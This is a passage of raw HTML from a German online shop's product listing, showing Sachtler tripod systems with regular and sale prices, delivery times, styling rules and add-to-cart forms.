d="M148.462,370.55l-0.625-1.193l-26.993,15.569c1.92,3.898,4.152,7.687,6.538,11.373l27.058-15.576l-0.785-1.142 C151.785,376.672,150.026,373.662,148.462,370.55z"></path><path class="st0" d="M190.21,416.137l-1.142-0.786l-15.576,27.058c3.68,2.392,7.475,4.617,11.374,6.595l15.568-27.051l-1.193-0.574 C196.179,419.824,193.161,418.056,190.21,416.137z"></path><path class="st0" d="M335.229,188.459c-3.679-2.393-7.431-4.574-11.307-6.545l-15.634,27l11.365,6.588L335.229,188.459z"></path><path class="st0" d="M246.522,434.556v31.203c2.596,0.233,5.228,0.276,7.853,0.276c2.647,0,5.279-0.043,7.868-0.276v-31.203v-0.328 h-15.721V434.556z"></path><path class="st0" d="M262.243,196.37v-31.204c-2.589-0.232-5.221-0.283-7.868-0.283c-2.625,0-5.257,0.051-7.853,0.283v31.204v0.327 h15.721V196.37z"></path><path class="st0" d="M308.288,422.004l15.634,27c3.876-2.036,7.628-4.203,11.307-6.595l-15.576-27.058L308.288,422.004z"></path><path class="st0" d="M387.928,245.934c-1.978-3.897-4.204-7.678-6.589-11.365l-27.058,15.576l6.603,11.358L387.928,245.934z"></path><path class="st0" d="M404.726,307.599h-31.247h-0.328v15.721h0.328h31.247c0.188-2.588,0.232-5.221,0.232-7.861 C404.958,312.827,404.915,310.187,404.726,307.599z"></path><path class="st0" d="M442.146,148.275c0,0-0.85,16.26-16.434,23.182c-15.584,6.93-31.166-8.653-8.653-25.975 c22.506-17.321,20.775-74.448,0-91.769c5.192,13.852-16.463,32.904-30.301,20.783c-13.86-22.513,0.858-59.744,21.64-70.129 c-15.584-12.136-61.475,1.724-61.475,32.898c0,24.797,0.865,34.636-19.917,33.77c-22.746-0.96-3.454-39.841,0-45.034 c-67.533,9.526-29.437,69.27-55.412,70.994c-25.974,1.738-10.384-25.961-8.653-29.436c-45.164,7.511-34.155,35.747-65.642,59.818 c-80.702,24.454-139.45,99.39-139.457,188.09C57.849,424.019,145.83,511.993,254.375,512 c108.553-0.007,196.534-87.981,196.541-196.534c0-25.08-4.748-49.033-13.307-71.089c2.138-26.404,11.649-42.583,14.834-55.687 C459.577,159.371,442.146,148.275,442.146,148.275z M254.375,486.643c-47.31-0.007-90.024-19.139-121.038-50.138 c-30.999-31.021-50.132-73.735-50.138-121.038c0.006-47.317,19.139-90.031,50.138-121.045c31.014-31,73.728-50.132,121.038-50.132 c47.31,0,90.024,19.132,121.046,50.132c31,31.014,50.131,73.728,50.138,121.045c-0.007,47.303-19.139,90.017-50.138,121.038 C344.399,467.504,301.685,486.636,254.375,486.643z"></path><path class="st0" d="M321.348,233.645l-66.514,71.052l-51.353-35.754c-4.799-3.542-12.006-1.906-16.071,3.65 c-4.065,5.541-3.462,12.9,1.36,16.434l58.058,44.794l0.8,0.465l0.371,0.196c5.025,2.8,11.664,1.316,16.092-3.563l0.386-0.378 l71.161-84.192c4.058-4.538,4.13-11.067,0.181-14.58C331.87,228.264,325.391,229.108,321.348,233.645z"></path></g></g></svg>Lieferzeit: ca. 3 bis 4 Wochen</p>   <style> .products-grid .product-item .ta-card-notices{ display: grid; gap: 6px; margin-top: 8px; justify-items: center; } .products-grid .product-item .ta-notice{ --ta-radius: 999px; --ta-pad-y: 8px; --ta-pad-x: 12px; --ta-font: 13px; --ta-icon: 16px; display: inline-flex; align-items: center; justify-content: flex-start; gap: 8px; padding: var(--ta-pad-y) var(--ta-pad-x); border-radius: var(--ta-radius); font-size: var(--ta-font); line-height: 1.25; font-weight: 600; background: rgba(255,255,255,.06); border: 1px solid rgba(255,255,255,.12); color: #f6f7f9; max-width: 100%; white-space: normal; } .products-grid .product-item .ta-notice svg{ width: var(--ta-icon); height: var(--ta-icon); flex-shrink: 0; color: currentColor; } .products-grid .product-item .ta-notice span{ display: inline-block; min-width: 0; word-break: break-word; overflow-wrap: anywhere; } .products-grid .product-item .ta-notice--leadtime{ color: #ffb4aa; background: rgba(255,86,72,.12); border-color: rgba(255,86,72,.30); } .products-grid .product-item .ta-notice--backorder{ color: #ffd79e; background: rgba(255,152,0,.12); border-color: rgba(255,152,0,.30); } .light-mode .products-grid .product-item .ta-notice{ background: var(--secondary-background-color, #f2f4f7); border: 1px solid var(--border-color, rgba(0,0,0,.08)); color: var(--color-text-strong, #111); } .light-mode .products-grid .product-item .ta-notice--leadtime{ color: #b5473d; background: #fdeceb; border-color: rgba(181,71,61,.25); } .light-mode .products-grid .product-item .ta-notice--backorder{ color: #9a5a00; background: #fff3e5; border-color: rgba(154,90,0,.25); } @media (min-width: 480px){ .products-grid .product-item .ta-notice{ white-space: nowrap; } }</style> <div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="SA-S2072S-FTGS" action="https://www.toneart-shop.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9uZWFydC1zaG9wLmRlL3p1YmVob2VyL2Nhbm9uLWMzMDAtaWlpLXp1YmVob3IvY2Fub24tYzMwMC1paWktc3RhdGl2Lmh0bWw~/product/6881/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="6881"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="zW1YpBCMgWII3CSG" /> <button type="submit" title="In&#x20;den&#x20;Warenkorb" class="action tocart primary" disabled><svg viewBox="0 0 24 24" width="24px" height="24px" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><path d="M3.86376 16.4552C3.00581 13.0234 2.57684 11.3075 3.47767 10.1538C4.3785 9 6.14721 9 9.68462 9H14.3153C17.8527 9 19.6214 9 20.5222 10.1538C21.4231 11.3075 20.9941 13.0234 20.1362 16.4552C19.5905 18.6379 19.3176 19.7292 18.5039 20.3646C17.6901 21 16.5652 21 14.3153 21H9.68462C7.43476 21 6.30983 21 5.49605 20.3646C4.68227 19.7292 4.40943 18.6379 3.86376 16.4552Z" stroke="#000" stroke-width="1.5"></path><path d="M19.5 9.5L18.7896 6.89465C18.5157 5.89005 18.3787 5.38775 18.0978 5.00946C17.818 4.63273 17.4378 4.34234 17.0008 4.17152C16.5619 4 16.0413 4 15 4M4.5 9.5L5.2104 6.89465C5.48432 5.89005 5.62128 5.38775 5.90221 5.00946C6.18199 4.63273 6.56216 4.34234 6.99922 4.17152C7.43808 4 7.95872 4 9 4" stroke="#000" stroke-width="1.5"></path><path d="M9 4C9 3.44772 9.44772 3 10 3H14C14.5523 3 15 3.44772 15 4C15 4.55228 14.5523 5 14 5H10C9.44772 5 9 4.55228 9 4Z" stroke="#000" stroke-width="1.5"></path><path d="M8 13V17" stroke="#000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M16 13V17" stroke="#000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M12 13V17" stroke="#000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></g></svg><span>In den Warenkorb</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Zur&#x20;Wunschliste&#x20;hinzuf&#xFC;gen" aria-label="Zur&#x20;Wunschliste&#x20;hinzuf&#xFC;gen" data-post='{"action":"https:\/\/www.toneart-shop.de\/wishlist\/index\/add\/","data":{"product":6881,"uenc":"aHR0cHM6Ly93d3cudG9uZWFydC1zaG9wLmRlL3p1YmVob2VyL2Nhbm9uLWMzMDAtaWlpLXp1YmVob3IvY2Fub24tYzMwMC1paWktc3RhdGl2Lmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Zur Wunschliste hinzufügen</span></a>  </div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_6879" data-container="product-grid">  <img class="Billie custom-product-label" alt="Product Labels" src='https://www.toneart-shop.de/media/wysiwyg/Billie.png' /> <img class="billiemob custom-product-label" alt="Product Labels" src='https://www.toneart-shop.de/media/wysiwyg/Billiemob.png' />     <div class="MagicToolboxContainer" ><div style="aspect-ratio:440 / 440;" ><a style="aspect-ratio:440 / 440;" id="MagicZoomImage-category-6879"  class="MagicZoom" href="https://www.toneart-shop.de/media/catalog/product/cache/0c083792891d4e3db60e95252fb6bdbd/s/a/sachtler-system-aktiv8-flowtech75-gs_stativsystem_toneart-shop.jpg" data-link="https://www.toneart-shop.de/sachtler-system-aktiv8-flowtech75-gs.html" title="Sachtler System Aktiv8 Flowtech75 GS" data-options="zoomPosition:right;textHoverZoomHint:Zoomen;"><img class="no-sirv-lazy-load" itemprop="image" src="https://www.toneart-shop.de/media/catalog/product/cache/791bbdd819e99562e71b68400c8fe20d/s/a/sachtler-system-aktiv8-flowtech75-gs_stativsystem_toneart-shop.jpg"  alt="Sachtler System Aktiv8 Flowtech75 GS" width="440" height="440" /></a></div></div> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.toneart-shop.de/sachtler-system-aktiv8-flowtech75-gs.html">Sachtler System Aktiv8 Flowtech75 GS</a></strong>       <div class="item-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="6879" data-price-box="product-id-6879">   <span class="old-price">   <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span class="price-label">Regulärer Preis</span>  <span  id="price-including-tax-old-price-6879"  data-label="Inkl.&#x20;MwSt." data-price-amount="4242.350001" data-price-type="oldPrice" class="price-wrapper price-including-tax"><span class="price">4.242,35 €</span></span>  </span> </span> <span class="special-price">   <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span class="price-label">Sonderpreis</span>  <span  id="price-including-tax-product-price-6879"  data-label="Inkl.&#x20;MwSt." data-price-amount="3266.609501" data-price-type="finalPrice" class="price-wrapper price-including-tax"><span class="price">3.266,61 €</span></span>      <span id="price-excluding-tax-product-price-6879" data-label="Exkl.&#x20;Steuer" data-price-amount="2745.05" data-price-type="basePrice" class="price-wrapper price-excluding-tax"><span class="price">2.745,05 €</span></span>   </span> </span>  </div>  <div class="price-details">  </div></div>   <!-- <span class="price-including-tax"><span itemprop="price" class="price" id="price-including-tax-"></span> <span class="label"></span></span> -->     <div class="price-excluding-tax"><div class="price-compare-toneart"> <span class="uvp-netto" >UVP-Brutto: <span class="netto-price">4.242,35 €</span></span> <span class="toneart-offered-price">Preis-Brutto: <span class="price price-excluding-tax-6879"> <span class="offered-price">3.266,61 €</span></span></span></div><span class="label"></span></div><p class="saved-money-toneart" > Sie sparen: 975,74 € Brutto  <span class="price-reduction-percent"> (23 %)</span>  <style> .price-box[data-product-id="6879"] .old-price { display: none; }</style></p>   <p class="delivery-time"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" height="20px" width="20px" version="1.1" id="_x32_" viewBox="0 0 512 512" xml:space="preserve" fill="#000000"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><style type="text/css"> .st0 { fill: #3BACDF; }</style><g><path class="st0" d="M134.952,315.459c0-2.632,0.058-5.272,0.334-7.86h-31.239c-0.189,2.588-0.241,5.228-0.241,7.86 c0,2.684,0.052,5.272,0.241,7.861h31.239C135.01,320.732,134.952,318.099,134.952,315.459z"></path><path class="st0" d="M190.21,214.731c2.952-1.869,5.97-3.636,9.031-5.192l1.193-0.581l-15.568-27.044 c-3.898,1.97-7.694,4.152-11.374,6.545l15.576,27.043L190.21,214.731z"></path><path class="st0" d="M120.844,245.934l27.051,15.569l6.544-11.358l-27.058-15.576C124.996,238.256,122.815,242.037,120.844,245.934 z"></path><path class="st0" d="M360.31,370.593c-1.622,3.069-3.331,6.079-5.25,8.988l-0.778,1.142l27.058,15.576 c2.385-3.686,4.567-7.417,6.589-11.314l-26.993-15.628L360.31,370.593z"></path><path class="st0" d="M148.462,370.55l-0.625-1.193l-26.993,15.569c1.92,3.898,4.152,7.687,6.538,11.373l27.058-15.576l-0.785-1.142 C151.785,376.672,150.026,373.662,148.462,370.55z"></path><path class="st0" d="M190.21,416.137l-1.142-0.786l-15.576,27.058c3.68,2.392,7.475,4.617,11.374,6.595l15.568-27.051l-1.193-0.574 C196.179,419.824,193.161,418.056,190.21,416.137z"></path><path class="st0" d="M335.229,188.459c-3.679-2.393-7.431-4.574-11.307-6.545l-15.634,27l11.365,6.588L335.229,188.459z"></path><path class="st0" d="M246.522,434.556v31.203c2.596,0.233,5.228,0.276,7.853,0.276c2.647,0,5.279-0.043,7.868-0.276v-31.203v-0.328 h-15.721V434.556z"></path><path class="st0" d="M262.243,196.37v-31.204c-2.589-0.232-5.221-0.283-7.868-0.283c-2.625,0-5.257,0.051-7.853,0.283v31.204v0.327 h15.721V196.37z"></path><path class="st0" d="M308.288,422.004l15.634,27c3.876-2.036,7.628-4.203,11.307-6.595l-15.576-27.058L308.288,422.004z"></path><path class="st0" d="M387.928,245.934c-1.978-3.897-4.204-7.678-6.589-11.365l-27.058,15.576l6.603,11.358L387.928,245.934z"></path><path class="st0" d="M404.726,307.599h-31.247h-0.328v15.721h0.328h31.247c0.188-2.588,0.232-5.221,0.232-7.861 C404.958,312.827,404.915,310.187,404.726,307.599z"></path><path class="st0" d="M442.146,148.275c0,0-0.85,16.26-16.434,23.182c-15.584,6.93-31.166-8.653-8.653-25.975 c22.506-17.321,20.775-74.448,0-91.769c5.192,13.852-16.463,32.904-30.301,20.783c-13.86-22.513,0.858-59.744,21.64-70.129 c-15.584-12.136-61.475,1.724-61.475,32.898c0,24.797,0.865,34.636-19.917,33.77c-22.746-0.96-3.454-39.841,0-45.034 c-67.533,9.526-29.437,69.27-55.412,70.994c-25.974,1.738-10.384-25.961-8.653-29.436c-45.164,7.511-34.155,35.747-65.642,59.818 c-80.702,24.454-139.45,99.39-139.457,188.09C57.849,424.019,145.83,511.993,254.375,512 c108.553-0.007,196.534-87.981,196.541-196.534c0-25.08-4.748-49.033-13.307-71.089c2.138-26.404,11.649-42.583,14.834-55.687 C459.577,159.371,442.146,148.275,442.146,148.275z M254.375,486.643c-47.31-0.007-90.024-19.139-121.038-50.138 c-30.999-31.021-50.132-73.735-50.138-121.038c0.006-47.317,19.139-90.031,50.138-121.045c31.014-31,73.728-50.132,121.038-50.132 c47.31,0,90.024,19.132,121.046,50.132c31,31.014,50.131,73.728,50.138,121.045c-0.007,47.303-19.139,90.017-50.138,121.038 C344.399,467.504,301.685,486.636,254.375,486.643z"></path><path class="st0" d="M321.348,233.645l-66.514,71.052l-51.353-35.754c-4.799-3.542-12.006-1.906-16.071,3.65 c-4.065,5.541-3.462,12.9,1.36,16.434l58.058,44.794l0.8,0.465l0.371,0.196c5.025,2.8,11.664,1.316,16.092-3.563l0.386-0.378 l71.161-84.192c4.058-4.538,4.13-11.067,0.181-14.58C331.87,228.264,325.391,229.108,321.348,233.645z"></path></g></g></svg>Lieferzeit: ca. 3 bis 4 Wochen</p>   <style> .products-grid .product-item .ta-card-notices{ display: grid; gap: 6px; margin-top: 8px; justify-items: center; } .products-grid .product-item .ta-notice{ --ta-radius: 999px; --ta-pad-y: 8px; --ta-pad-x: 12px; --ta-font: 13px; --ta-icon: 16px; display: inline-flex; align-items: center; justify-content: flex-start; gap: 8px; padding: var(--ta-pad-y) var(--ta-pad-x); border-radius: var(--ta-radius); font-size: var(--ta-font); line-height: 1.25; font-weight: 600; background: rgba(255,255,255,.06); border: 1px solid rgba(255,255,255,.12); color: #f6f7f9; max-width: 100%; white-space: normal; } .products-grid .product-item .ta-notice svg{ width: var(--ta-icon); height: var(--ta-icon); flex-shrink: 0; color: currentColor; } .products-grid .product-item .ta-notice span{ display: inline-block; min-width: 0; word-break: break-word; overflow-wrap: anywhere; } .products-grid .product-item .ta-notice--leadtime{ color: #ffb4aa; background: rgba(255,86,72,.12); border-color: rgba(255,86,72,.30); } .products-grid .product-item .ta-notice--backorder{ color: #ffd79e; background: rgba(255,152,0,.12); border-color: rgba(255,152,0,.30); } .light-mode .products-grid .product-item .ta-notice{ background: var(--secondary-background-color, #f2f4f7); border: 1px solid var(--border-color, rgba(0,0,0,.08)); color: var(--color-text-strong, #111); } .light-mode .products-grid .product-item .ta-notice--leadtime{ color: #b5473d; background: #fdeceb; border-color: rgba(181,71,61,.25); } .light-mode .products-grid .product-item .ta-notice--backorder{ color: #9a5a00; background: #fff3e5; border-color: rgba(154,90,0,.25); } @media (min-width: 480px){ .products-grid .product-item .ta-notice{ white-space: nowrap; } }</style> <div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="SA-S2068S-FTGS" action="https://www.toneart-shop.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9uZWFydC1zaG9wLmRlL3p1YmVob2VyL2Nhbm9uLWMzMDAtaWlpLXp1YmVob3IvY2Fub24tYzMwMC1paWktc3RhdGl2Lmh0bWw~/product/6879/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="6879"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="zW1YpBCMgWII3CSG" /> <button type="submit" title="In&#x20;den&#x20;Warenkorb" class="action tocart primary" disabled><svg viewBox="0 0 24 24" width="24px" height="24px" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><path d="M3.86376 16.4552C3.00581 13.0234 2.57684 11.3075 3.47767 10.1538C4.3785 9 6.14721 9 9.68462 9H14.3153C17.8527 9 19.6214 9 20.5222 10.1538C21.4231 11.3075 20.9941 13.0234 20.1362 16.4552C19.5905 18.6379 19.3176 19.7292 18.5039 20.3646C17.6901 21 16.5652 21 14.3153 21H9.68462C7.43476 21 6.30983 21 5.49605 20.3646C4.68227 19.7292 4.40943 18.6379 3.86376 16.4552Z" stroke="#000" stroke-width="1.5"></path><path d="M19.5 9.5L18.7896 6.89465C18.5157 5.89005 18.3787 5.38775 18.0978 5.00946C17.818 4.63273 17.4378 4.34234 17.0008 4.17152C16.5619 4 16.0413 4 15 4M4.5 9.5L5.2104 6.89465C5.48432 5.89005 5.62128 5.38775 5.90221 5.00946C6.18199 4.63273 6.56216 4.34234 6.99922 4.17152C7.43808 4 7.95872 4 9 4" stroke="#000" stroke-width="1.5"></path><path d="M9 4C9 3.44772 9.44772 3 10 3H14C14.5523 3 15 3.44772 15 4C15 4.55228 14.5523 5 14 5H10C9.44772 5 9 4.55228 9 4Z" stroke="#000" stroke-width="1.5"></path><path d="M8 13V17" stroke="#000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M16 13V17" stroke="#000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M12 13V17" stroke="#000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></g></svg><span>In den Warenkorb</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Zur&#x20;Wunschliste&#x20;hinzuf&#xFC;gen" aria-label="Zur&#x20;Wunschliste&#x20;hinzuf&#xFC;gen" data-post='{"action":"https:\/\/www.toneart-shop.de\/wishlist\/index\/add\/","data":{"product":6879,"uenc":"aHR0cHM6Ly93d3cudG9uZWFydC1zaG9wLmRlL3p1YmVob2VyL2Nhbm9uLWMzMDAtaWlpLXp1YmVob3IvY2Fub24tYzMwMC1paWktc3RhdGl2Lmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Zur Wunschliste hinzufügen</span></a>  </div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_6753" data-container="product-grid">  <img class="Billie custom-product-label" alt="Product Labels" src='https://www.toneart-shop.de/media/wysiwyg/Billie.png' /> <img class="billiemob custom-product-label" alt="Product Labels" src='https://www.toneart-shop.de/media/wysiwyg/Billiemob.png' />     <div class="MagicToolboxContainer" ><div style="aspect-ratio:440 / 440;" ><a style="aspect-ratio:440 / 440;" id="MagicZoomImage-category-6753"  class="MagicZoom" href="https://www.toneart-shop.de/media/catalog/product/cache/0c083792891d4e3db60e95252fb6bdbd/s/a/sachtler-system-aktiv10-flowtech100-ms_tripod-system_toneart-shop.jpg" data-link="https://www.toneart-shop.de/sachtler-system-aktiv10-flowtech100-ms.html" title="Sachtler System Aktiv10 Flowtech100 MS" data-options="zoomPosition:right;textHoverZoomHint:Zoomen;"><img class="no-sirv-lazy-load" itemprop="image" src="https://www.toneart-shop.de/media/catalog/product/cache/791bbdd819e99562e71b68400c8fe20d/s/a/sachtler-system-aktiv10-flowtech100-ms_tripod-system_toneart-shop.jpg"  alt="Sachtler System Aktiv10 Flowtech100 MS" width="440" height="440" /></a></div></div> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.toneart-shop.de/sachtler-system-aktiv10-flowtech100-ms.html">Sachtler System Aktiv10 Flowtech100 MS</a></strong>       <div class="item-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="6753" data-price-box="product-id-6753">   <span class="old-price">   <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span class="price-label">Regulärer Preis</span>  <span  id="price-including-tax-old-price-6753"  data-label="Inkl.&#x20;MwSt." data-price-amount="6664.000001" data-price-type="oldPrice" class="price-wrapper price-including-tax"><span class="price">6.664,00 €</span></span>  </span> </span> <span class="special-price">   <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span class="price-label">Sonderpreis</span>  <span  id="price-including-tax-product-price-6753"  data-label="Inkl.&#x20;MwSt." data-price-amount="5131.280001" data-price-type="finalPrice" class="price-wrapper price-including-tax"><span class="price">5.131,28 €</span></span>      <span id="price-excluding-tax-product-price-6753" data-label="Exkl.&#x20;Steuer" data-price-amount="4312" data-price-type="basePrice" class="price-wrapper price-excluding-tax"><span class="price">4.312,00 €</span></span>   </span> </span>  </div>  <div class="price-details">  </div></div>   <!-- <span class="price-including-tax"><span itemprop="price" class="price" id="price-including-tax-"></span> <span class="label"></span></span> -->     <div class="price-excluding-tax"><div class="price-compare-toneart"> <span class="uvp-netto" >UVP-Brutto: <span class="netto-price">6.664,00 €</span></span> <span class="toneart-offered-price">Preis-Brutto: <span class="price price-excluding-tax-6753"> <span class="offered-price">5.131,28 €</span></span></span></div><span class="label"></span></div><p class="saved-money-toneart" > Sie sparen: 1.532,72 € Brutto  <span class="price-reduction-percent"> (23 %)</span>  <style> .price-box[data-product-id="6753"] .old-price { display: none; }</style></p>   <p class="delivery-time"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" height="20px" width="20px" version="1.1" id="_x32_" viewBox="0 0 512 512" xml:space="preserve" fill="#000000"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><style type="text/css"> .st0 { fill: #3BACDF; }</style><g><path class="st0" d="M134.952,315.459c0-2.632,0.058-5.272,0.334-7.86h-31.239c-0.189,2.588-0.241,5.228-0.241,7.86 c0,2.684,0.052,5.272,0.241,7.861h31.239C135.01,320.732,134.952,318.099,134.952,315.459z"></path><path class="st0" d="M190.21,214.731c2.952-1.869,5.97-3.636,9.031-5.192l1.193-0.581l-15.568-27.044 c-3.898,1.97-7.694,4.152-11.374,6.545l15.576,27.043L190.21,214.731z"></path><path class="st0" d="M120.844,245.934l27.051,15.569l6.544-11.358l-27.058-15.576C124.996,238.256,122.815,242.037,120.844,245.934 z"></path><path class="st0" d="M360.31,370.593c-1.622,3.069-3.331,6.079-5.25,8.988l-0.778,1.142l27.058,15.576 c2.385-3.686,4.567-7.417,6.589-11.314l-26.993-15.628L360.31,370.593z"></path><path class="st0" d="M148.462,370.55l-0.625-1.193l-26.993,15.569c1.92,3.898,4.152,7.687,6.538,11.373l27.058-15.576l-0.785-1.142 C151.785,376.672,150.026,373.662,148.462,370.55z"></path><path class="st0" d="M190.21,416.137l-1.142-0.786l-15.576,27.058c3.68,2.392,7.475,4.617,11.374,6.595l15.568-27.051l-1.193-0.574 C196.179,419.824,193.161,418.056,190.21,416.137z"></path><path class="st0" d="M335.229,188.459c-3.679-2.393-7.431-4.574-11.307-6.545l-15.634,27l11.365,6.588L335.229,188.459z"></path><path class="st0" d="M246.522,434.556v31.203c2.596,0.233,5.228,0.276,7.853,0.276c2.647,0,5.279-0.043,7.868-0.276v-31.203v-0.328 h-15.721V434.556z"></path><path class="st0" d="M262.243,196.37v-31.204c-2.589-0.232-5.221-0.283-7.868-0.283c-2.625,0-5.257,0.051-7.853,0.283v31.204v0.327 h15.721V196.37z"></path><path class="st0" d="M308.288,422.004l15.634,27c3.876-2.036,7.628-4.203,11.307-6.595l-15.576-27.058L308.288,422.004z"></path><path class="st0" d="M387.928,245.934c-1.978-3.897-4.204-7.678-6.589-11.365l-27.058,15.576l6.603,11.358L387.928,245.934z"></path><path class="st0" d="M404.726,307.599h-31.247h-0.328v15.721h0.328h31.247c0.188-2.588,0.232-5.221,0.232-7.861 C404.958,312.827,404.915,310.187,404.726,307.599z"></path><path class="st0" d="M442.146,148.275c0,0-0.85,16.26-16.434,23.182c-15.584,6.93-31.166-8.653-8.653-25.975 c22.506-17.321,20.775-74.448,0-91.769c5.192,13.852-16.463,32.904-30.301,20.783c-13.86-22.513,0.858-59.744,21.64-70.129 c-15.584-12.136-61.475,1.724-61.475,32.898c0,24.797,0.865,34.636-19.917,33.77c-22.746-0.96-3.454-39.841,0-45.034 c-67.533,9.526-29.437,69.27-55.412,70.994c-25.974,1.738-10.384-25.961-8.653-29.436c-45.164,7.511-34.155,35.747-65.642,59.818 c-80.702,24.454-139.45,99.39-139.457,188.09C57.849,424.019,145.83,511.993,254.375,512 c108.553-0.007,196.534-87.981,196.541-196.534c0-25.08-4.748-49.033-13.307-71.089c2.138-26.404,11.649-42.583,14.834-55.687 C459.577,159.371,442.146,148.275,442.146,148.275z M254.375,486.643c-47.31-0.007-90.024-19.139-121.038-50.138 c-30.999-31.021-50.132-73.735-50.138-121.038c0.006-47.317,19.139-90.031,50.138-121.045c31.014-31,73.728-50.132,121.038-50.132 c47.31,0,90.024,19.132,121.046,50.132c31,31.014,50.131,73.728,50.138,121.045c-0.007,47.303-19.139,90.017-50.138,121.038 C344.399,467.504,301.685,486.636,254.375,486.643z"></path><path class="st0" d="M321.348,233.645l-66.514,71.052l-51.353-35.754c-4.799-3.542-12.006-1.906-16.071,3.65 c-4.065,5.541-3.462,12.9,1.36,16.434l58.058,44.794l0.8,0.465l0.371,0.196c5.025,2.8,11.664,1.316,16.092-3.563l0.386-0.378 l71.161-84.192c4.058-4.538,4.13-11.067,0.181-14.58C331.87,228.264,325.391,229.108,321.348,233.645z"></path></g></g></svg>Lieferzeit: ca. 3 bis 4 Wochen</p>   <style> .products-grid .product-item .ta-card-notices{ display: grid; gap: 6px; margin-top: 8px; justify-items: center; } .products-grid .product-item .ta-notice{ --ta-radius: 999px; --ta-pad-y: 8px; --ta-pad-x: 12px; --ta-font: 13px; --ta-icon: 16px; display: inline-flex; align-items: center; justify-content: flex-start; gap: 8px; padding: var(--ta-pad-y) var(--ta-pad-x); border-radius: var(--ta-radius); font-size: var(--ta-font); line-height: 1.25; font-weight: 600; background: rgba(255,255,255,.06); border: 1px solid rgba(255,255,255,.12); color: #f6f7f9; max-width: 100%; white-space: normal; } .products-grid .product-item .ta-notice svg{ width: var(--ta-icon); height: var(--ta-icon); flex-shrink: 0; color: currentColor; } .products-grid .product-item .ta-notice span{ display: inline-block; min-width: 0; word-break: break-word; overflow-wrap: anywhere; } .products-grid .product-item .ta-notice--leadtime{ color: #ffb4aa; background: rgba(255,86,72,.12); border-color: rgba(255,86,72,.30); } .products-grid .product-item .ta-notice--backorder{ color: #ffd79e; background: rgba(255,152,0,.12); border-color: rgba(255,152,0,.30); } .light-mode .products-grid .product-item .ta-notice{ background: var(--secondary-background-color, #f2f4f7); border: 1px solid var(--border-color, rgba(0,0,0,.08)); color: var(--color-text-strong, #111); } .light-mode .products-grid .product-item .ta-notice--leadtime{ color: #b5473d; background: #fdeceb; border-color: rgba(181,71,61,.25); } .light-mode .products-grid .product-item .ta-notice--backorder{ color: #9a5a00; background: #fff3e5; border-color: rgba(154,90,0,.25); } @media (min-width: 480px){ .products-grid .product-item .ta-notice{ white-space: nowrap; } }</style> <div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="SA-S2072S-FTMS" action="https://www.toneart-shop.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9uZWFydC1zaG9wLmRlL3p1YmVob2VyL2Nhbm9uLWMzMDAtaWlpLXp1YmVob3IvY2Fub24tYzMwMC1paWktc3RhdGl2Lmh0bWw~/product/6753/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="6753"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="zW1YpBCMgWII3CSG" /> <button type="submit" title="In&#x20;den&#x20;Warenkorb" class="action tocart primary" disabled><svg viewBox="0 0 24 24" width="24px" height="24px" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><path d="M3.86376 16.4552C3.00581 13.0234 2.57684 11.3075 3.47767 10.1538C4.3785 9 6.14721 9 9.68462 9H14.3153C17.8527 9 19.6214 9 20.5222 10.1538C21.4231 11.3075 20.9941 13.0234 20.1362 16.4552C19.5905 18.6379 19.3176 19.7292 18.5039 20.3646C17.6901 21 16.5652 21 14.3153 